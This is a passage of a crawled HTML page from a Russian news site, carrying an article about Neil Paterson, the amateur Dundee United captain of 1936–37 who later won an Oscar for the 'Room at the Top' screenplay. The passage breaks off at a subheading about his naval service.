

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra
body_size: 23147
content:
            
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="telderi" content="db47935e7f1b71f11943c95213e1a70f" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>В 1960-м «Оскар» получил бывший капитан «Данди Юнайтед». Его жизнь и есть кино: служил во флоте, писал книги и обставил «Бен-Гура» - #сегодня</title>
	<link rel="canonical" href="https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="В 1960-м «Оскар» получил бывший капитан «Данди Юнайтед». Его жизнь и есть кино: служил во флоте, писал книги и обставил «Бен-Гура» - #сегодня" />
	<meta property="og:description" content="Талантливый человек. Обычно участие бывших футболистов в кино ограничивается камео – известных игроков зовут сниматься ради..." />
	<meta property="og:url" content="https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra" />
	<meta property="og:site_name" content="#сегодня" />
	<meta property="article:published_time" content="2022-03-27T15:33:02+00:00" />
	<meta property="og:image" content="https://s5o.ru/storage/simple/ru/edt/d0/45/e5/cc/rue3f9873919f.jpg" />
	<meta name="author" content="sputniksmiadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sputniksmiadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra","url":"https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra","name":"В 1960-м «Оскар» получил бывший капитан «Данди Юнайтед». Его жизнь и есть кино: служил во флоте, писал книги и обставил «Бен-Гура» - #сегодня","isPartOf":{"@id":"https://sputniksmi.ru/#website"},"primaryImageOfPage":{"@id":"https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra#primaryimage"},"image":{"@id":"https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra#primaryimage"},"thumbnailUrl":"https://s5o.ru/storage/simple/ru/edt/d0/45/e5/cc/rue3f9873919f.jpg","datePublished":"2022-03-27T15:33:02+00:00","author":{"@id":"https://sputniksmi.ru/#/schema/person/ce1b722cb8849de5e06553b9dec03458"},"breadcrumb":{"@id":"https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra#primaryimage","url":"https://s5o.ru/storage/simple/ru/edt/d0/45/e5/cc/rue3f9873919f.jpg","contentUrl":"https://s5o.ru/storage/simple/ru/edt/d0/45/e5/cc/rue3f9873919f.jpg"},{"@type":"BreadcrumbList","@id":"https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sputniksmi.ru/"},{"@type":"ListItem","position":2,"name":"В 1960-м «Оскар» получил бывший капитан «Данди Юнайтед». Его жизнь и есть кино: служил во флоте, писал книги и обставил «Бен-Гура»"}]},{"@type":"WebSite","@id":"https://sputniksmi.ru/#website","url":"https://sputniksmi.ru/","name":"#сегодня","description":"ГЛАВНОЕ В СМИ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sputniksmi.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sputniksmi.ru/#/schema/person/ce1b722cb8849de5e06553b9dec03458","name":"sputniksmiadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sputniksmi.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bdd2973cf66ce59132eaedf3d436b48e5d6ed8ad16262adf894b4cf05c3aff02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bdd2973cf66ce59132eaedf3d436b48e5d6ed8ad16262adf894b4cf05c3aff02?s=96&d=mm&r=g","caption":"sputniksmiadmin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="#сегодня &raquo; Лента" href="https://sputniksmi.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="#сегодня &raquo; Лента комментариев" href="https://sputniksmi.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="#сегодня &raquo; Лента комментариев к &laquo;В 1960-м «Оскар» получил бывший капитан «Данди Юнайтед». Его жизнь и есть кино: служил во флоте, писал книги и обставил «Бен-Гура»&raquo;" href="https://sputniksmi.ru/novosti-sporta/v-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sputniksmi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsputniksmi.ru%2Fnovosti-sporta%2Fv-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sputniksmi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsputniksmi.ru%2Fnovosti-sporta%2Fv-1960-m-oskar-polychil-byvshii-kapitan-dandi-unaited-ego-jizn-i-est-kino-slyjil-vo-flote-pisal-knigi-i-obstavil-ben-gyra&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-v5-css' href='https://sputniksmi.ru/wp-content/themes/covernews/assets/font-awesome-v5/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sputniksmi.ru/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sputniksmi.ru/wp-content/themes/covernews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://sputniksmi.ru/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sputniksmi.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://sputniksmi.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sputniksmi.ru/wp-json/wp/v2/posts/121366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sputniksmi.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sputniksmi.ru/?p=121366' />
<link rel="pingback" href="https://sputniksmi.ru/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .site-branding .site-title {
                font-size: 48px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
            

        </style>
        <script>var ajaxUrlFlatPM = "https://sputniksmi.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55984117, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55984117" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script data-ad-client="ca-pub-2916605856285465" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-121366 single-format-standard wp-theme-covernews default-content-layout align-content-left">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
                <header id="masthead" class="site-header">
                        <div class="masthead-banner "
                 data-background="">
                <div class="container">
                    <div class="row">
                        <div class="col-md-4">
                            <div class="site-branding">
                                                                    <p class="site-title font-family-1">
                                        <a href="https://sputniksmi.ru/"
                                           rel="home">#сегодня</a>
                                    </p>
                                
                                                                    <p class="site-description">ГЛАВНОЕ В СМИ</p>
                                                            </div>
                        </div>
                        <div class="col-md-8">
                                                    </div>
                    </div>
                </div>
            </div>
            <nav id="site-navigation" class="main-navigation">
                <div class="container">
                    <div class="row">
                        <div class="kol-12">
                            <div class="navigation-container">


                                <div class="cart-search">

                            <span class="af-search-click icon-search">
                                    <i class="fa fa-search"></i>
                            </span>
                                </div>


                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                        </span>
                                <span class="af-mobile-site-title-wrap">
                                                                <p class="site-title font-family-1">
                                <a href="https://sputniksmi.ru/"
                                   rel="home">#сегодня</a>
                            </p>
                        </span>
                                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-8223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8223"><a href="https://sputniksmi.ru/novosti">Что нового в мире</a></li>
<li id="menu-item-8296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8296"><a href="https://sputniksmi.ru/politika">Политика</a></li>
<li id="menu-item-8246" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8246"><a href="https://sputniksmi.ru/novosti-sporta">Спорт</a></li>
<li id="menu-item-8260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8260"><a href="https://sputniksmi.ru/tehnologii">Технологии</a></li>
<li id="menu-item-8288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8288"><a href="https://sputniksmi.ru/fotoreportazhi">Фоторепортажи</a></li>
<li id="menu-item-8237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8237"><a href="https://sputniksmi.ru/sitemap">Карта сайта</a></li>
</ul></div>

                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>

        <div id="af-search-wrap">
            <div class="af-search-box table-block">
                <div class="table-block-child v-center text-center">
                    <form role="search" method="get" class="search-form" action="https://sputniksmi.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
            <div class="af-search-close af-search-click">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>

    <div id="content" class="container">
        <div class="row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-121366" class="post-121366 post type-post status-publish format-standard hentry category-novosti-sporta">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://sputniksmi.ru/novosti-sporta" alt="View all posts in Новости спорта"> 
                                 Новости спорта
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">В 1960-м «Оскар» получил бывший капитан «Данди Юнайтед». Его жизнь и есть кино: служил во флоте, писал книги и обставил «Бен-Гура»</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    27.03.2022            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://sputniksmi.ru/author/sputniksmiadmin">
                sputniksmiadmin            </a>
        </span>
                    </span>
                        

                    </div>
    </div>

    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class="flat_pm_start"></div>
<p class="is-regular"><strong>Талантливый человек.</strong></p>
<p class="is-regular">Обычно участие бывших футболистов в кино ограничивается камео – известных игроков зовут сниматься ради строчки в титрах и фото на постере. На этом фоне уникальна история шотландского нападающего Нила Пэтерсона: он получил мировое признание, написав сценарий для оскароносного фильма. </p>
<h2>Нил Пэтерсон играл за «Данди Юнайтед» всего год, но о нем помнят до сих пор</h2>
<p class="is-regular">«Путь наверх» и «Путь в высшее общество» – название британского фильма 1959 года Room at the Top на русский переводят по-разному. Возможно, это связано с тем, что в нашей стране ленту почти не знают: на «Кинопоиске» у нее 1200 оценок с общим рейтингом 7,6, но для Нила Пэтерсона это была вершина карьеры.</p>
<p><img fetchpriority="high" decoding="async" alt data-temp-id="ee5c2676-3259-4164-94bb-def4cd69c3f5" height="551" src="https://s5o.ru/storage/simple/ru/edt/d0/45/e5/cc/rue3f9873919f.jpg" width="730"></p>
<p class="is-regular">Жизнь Нила состояла из постоянного поиска. Сначала он поступил на юридический факультет Эдинбургского университета и мечтал стать адвокатом – прямо как его отец. Во время учебы его взяли в местную команду, и на молодого шотландца засмотрелись местные любительские клубы. В середине 1930-х нападающий выступал за «Баки Тисл» из региональной лиги, откуда ушел на повышение – сначала в клуб помощнее «Лейт Атлетик», а в 1936-м его позвали в «Данди Юнайтед».</p>
<p><img decoding="async" class="article-image__img" data-temp-id="ce90d3c9-eed9-4077-9343-f61d8c5118f4" height="362" src="https://oxy.sports.ru/fetch/?url=https%3A%2F%2Fi.sprts.ru%2Fpreset%2Fwysiwyg%2F3%2F06%2Fca896ad9711ec8c87876187466e87.jpeg" width="730"></p>
<p class="is-small">Нил (второй ряд слева) в школьной команде в 1929-м</p>
<p class="is-regular">Нилу исполнилось только 22, для него это была первая профессиональная команда, но, несмотря на неопытность, его почти сразу назначили капитаном. В то время клуб выступал во второй по силе лиге Шотландии, а в сезоне-1936/1937 финишировал в середине таблицы. В том розыгрыше Пэтерсон забил 9 мячей (по другим данным – 8), однажды оформив хет-трик. </p>
<p class="is-regular">У Нила не было профессионального контракта, боссы «Данди Юнайтед» уговаривали подписать бумаги, но футболист не хотел связывать себя с клубом дополнительными обязательствами и предложил оставить все как есть. В итоге руководство отказалось от игрока, и его футбольная карьера закончилась. </p>
<p class="is-regular">Болельщики «Данди Юнайтед» до сих пор помнят Пэтерсона как последнего капитана-любителя в истории команды. </p>
<h2>Пэтерсон служил во флоте и чуть не погиб при авианалете. После войны он адаптировал роман о летчике</h2>
